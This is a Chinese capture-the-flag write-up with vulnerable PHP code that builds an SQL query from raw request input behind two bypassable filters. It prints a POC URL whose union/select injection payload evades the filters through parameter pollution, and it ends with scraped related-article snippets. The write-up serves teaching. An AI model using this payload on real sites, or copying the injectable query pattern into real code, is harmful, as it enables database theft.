一道考查request导致的安全性问题的ctf题

这道题是在看红日安全团队的代码审计系列文章时碰到的,感觉挺有意思的,所以做了下。题目代码如下

//index.php

<?php

require 'db.inc.php';

function dhtmlspecialchars($string) {

if (is_array($string)) {

foreach ($string as $key => $val) {

$string[$key] = dhtmlspecialchars($val);

}

}

else {

$string = str_replace(array('&', '"', '<', '>', '(', ')'), array('&', '"', '<', '>', '(', ')'), $string);

if (strpos($string, '&#') !== false) {

$string = preg_replace('/&((#(\d{3,5}|x[a-fA-F0-9]{4}));)/', '&\\1', $string);

}

}

return $string;

}

function dowith_sql($str) {

$check = preg_match('/select|insert|update|delete|\'|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile/is', $str);

if ($check) {

echo "非法字符!";

exit();

}

return $str;

}

// 经过第一个waf处理

foreach ($_REQUEST as $key => $value) {

$_REQUEST[$key] = dowith_sql($value);

}

// 经过第二个WAF处理

$request_uri = explode("?", $_SERVER['REQUEST_URI']);

if (isset($request_uri[1])) {

$rewrite_url = explode("&", $request_uri[1]);

foreach ($rewrite_url as $key => $value) {

$_value = explode("=", $value);

if (isset($_value[1])) {

$_REQUEST[$_value[0]] = dhtmlspecialchars(addslashes($_value[1]));

}

}

}

// 业务处理

if (isset($_REQUEST['submit'])) {

$user_id = $_REQUEST['i_d'];

$sql = "select * from ctf.users where id=$user_id";

$result=mysql_query($sql);

while($row = mysql_fetch_array($result))

{

echo "<tr>";

echo "<td>" . $row['name'] . "</td>";

echo "</tr>";

}

}

?>

//db.inc.php

<?php

$mysql_server_name="localhost";

$mysql_database="ctf"; /** 数据库的名称 */

$mysql_username="root"; /** MySQL数据库用户名 */

$mysql_password="root"; /** MySQL数据库密码 */

$conn = mysql_connect($mysql_server_name, $mysql_username,$mysql_password,'utf-8');

?>

//ctf.sql

# Host: localhost (Version: 5.5.53)

# Date: 2018-08-18 21:42:20

# Generator: MySQL-Front 5.3 (Build 4.234) /*!40101 SET NAMES utf8 */; #

# Structure for table "users"

# DROP TABLE IF EXISTS `users`;

CREATE TABLE `users` (

`Id` int(11) NOT NULL AUTO_INCREMENT,

`name` varchar(255) DEFAULT NULL,

`pass` varchar(255) DEFAULT NULL,

`flag` varchar(255) DEFAULT NULL,

PRIMARY KEY (`Id`)

) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8; #

# Data for table "users"

# /*!40000 ALTER TABLE `users` DISABLE KEYS */;

INSERT INTO `users` VALUES (1,'admin','qwer!@#zxca','hrctf{R3qu3st_Is_1nterEst1ng}');

/*!40000 ALTER TABLE `users` ENABLE KEYS */;

绕过原理利用的是HTTP参数污染、$_SERVER['REQUEST_URI']以及$_REQUEST会对特殊字符(空格、.、[)转换成为下划线_。详细可参考文章request导致的安全性问题分析。



利用POC: http://172.19.77.44/hongri/index.php?submit&i_d=1/**/union/**/select/**/1,name,3,4/**/from/**/ctf.users&i.d=113

结果如下图:

一道考查request导致的安全性问题的ctf题的更多相关文章

- 利用简易爬虫完成一道基础CTF题

利用简易爬虫完成一道基础CTF题 声明:本文主要写给新手,侧重于表现使用爬虫爬取页面并提交数据的大致过程,所以没有对一些东西解释的很详细,比如表单,post,get方法,感兴趣的可以私信或评论给我.如 ...

- Thinkphp5 由Request导致的RCE漏洞版本小结

一. tp5.0.0-5.0.12 这版本是直接可以利用的,无需captcha模块. 分析:thinkphp/library/think/App.php 中的run方法: filter(方法就是给$r ...

- 一道关于数据库(经典父子级 ID 关联)更新题,大家帮忙想想还有其它解决思路没有?

昨天,一同事发过来的一道数据库题目,就是哪种经典的父子级 ID 在同一数据库表中设计类型.需要在原表中添加一个字段,同时,将该节点的父子级详细信息插入到原表新增的一字段中,具体效果如下图. AreaC ...

- 刷题向》关于一道尺取法的神题目(BZOJ4653)(HARD-)(BZOJ 30题纪念)

不得不说,这也许会是一道长期在我的博客里作为“HARD”难度存在的题 这道题能很好的考验选手的思考能力,但本蒟蒻最后还是听了省队爷讲了之后才会...(默默面壁) 题目里,说对于每一个点,是用当前选出的 ...

- 一道JavaScript的二维数组求平均数的题

JavaScript中只支持一维数组,但是可以在数组中嵌套数组来创建二维以至于多维的数组.今天下午在看书时候,发现一道感觉比较有意思的题,就是js中如何求二维数组的列之和和行之和,现在就给大家分享下, ...

- 一道CTF题引发的思考——SSI注入

题目地址:http://210.32.4.22/index.php 一开始我一直考虑的用<!--#include file="文件"-->的格式进行读取文件,但是一直不 ...

- request和request.form和request.querystring的区别

asp中获取传递的参数,一般用request或者用request成员函数request.form,两种方式都可以获取页面表单传递过来的参数值,一直没留意两种方法有什么区别,我一般喜欢用request( ...

- request.form()和request()的区别

Request.Form:获取以POST方式提交的数据(接收Form提交来的数据):Request.QueryString:获取地址栏参数(以GET方式提交的数据)Request:包含以上两种方式(优 ...

- Java的动态加载及其安全性问题

1.什么是动态加载 Class Loaders是动态加载Java类与Resource的一种机制.它支持Laziness,type-safe linkage,user-defined extensibi ...

随机推荐

- lintcode 程序题

1500802025 才仁代吉 第一链表类参数是整形链表,广度优先遍历: 队列是先进先出的概念 所以使用于保存节点 2插树的话 1个节点有个2个子节点 先将根节点入队,然后访问根节点数据(此时让根节点 ...

- No space left on device Linux系统磁盘空间已满

1. 删除系统日志等 删除生成 core,mbox等文件 #find / -name core|xargs rm –rf 删除日志 2.重起机器

- spring的bean创建过程

Spring的bean创建过程 步骤 执行过程 描述 1 ThreadLocal.set bean创建之前将beanName的一些属性放进ThreadLocal,避免多线程创建bean导致问题,并发创 ...

- Quartz定时任务封装

一般的系统都会有一些定时任务,那么我们将这个定时任务封装起来,只要系统需要添加定时任务时,只需调用此方法传入所需要的值即可完成定时任务. 自己自学整理的一些随笔 1.首先对周期粒度进行封装 publ ...

- OTP gen_server

erlang behaviour小结之gen_server OTP入门 分类: Erlang2012-08-06 18:55 867人阅读 评论(0) 收藏 举报 servererlangcallba ...

- Docker run 命令

docker run -d -p 8084:80 --name weather --restart always --link fme-postgis 192.168.1.220:5000/weath ...

- 【转载】IL指令集

转载自:http://www.cnblogs.com/knowledgesea/p/5461040.html 名称 说明 Add 将两个值相加并将结果推送到计算堆栈上. Add.Ovf 将两个整数相加 ...

- 配置Nim的默认编译参数 release build并运行

配置Nim的默认编译参数 release build并运行 默认情况下nim编译是debug build,如果需要release build, 需要加上-d:release , release编译的命 ...

- 第一次玩博客,今天被安利了一个很方便JDBC的基于Spring框架的一个叫SimpleInsert的类,现在就来简单介绍一下

首先先对这段代码的简单介绍,我之前在需要操作JDBC的时候总是会因为经常要重新写SQL语句感到很麻烦.所以就能拿则拿不能拿的就简单地封装了一下. 首先是Insert.Spring框架的JDBC包里面的 ...

- Python 3 Anaconda 下爬虫学习与爬虫实践 (1)

环境python 3 anaconda pip 以及各种库 1.requests库的使用 主要是如何获得一个网页信息 重点是 r=requests.get("https://www.goog ...